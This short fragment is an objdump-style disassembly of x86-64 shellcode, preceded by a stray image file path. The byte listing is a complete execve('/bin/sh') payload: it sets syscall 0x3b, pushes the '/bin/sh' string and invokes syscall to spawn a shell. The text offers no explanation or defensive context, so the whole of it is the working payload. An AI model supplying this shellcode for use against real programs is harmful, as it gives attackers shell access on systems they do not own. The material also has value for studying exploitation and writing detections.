 0000000000000000 <_start>:
0: 48 31 c0 xor %rax,%rax
3: 6a 3b pushq $0x3b
5: 58 pop %rax
6: 48 31 ff xor %rdi,%rdi
9: 48 bf 2f 62 69 6e 2f movabs $0x68732f6e69622f,%rdi
10: 73 68 00
13: 57 push %rdi
14: 54 push %rsp
15: 5f pop %rdi
16: 48 31 f6 xor %rsi,%rsi
19: 48 31 d2 xor %rdx,%rdx
1c: 0f 05 syscall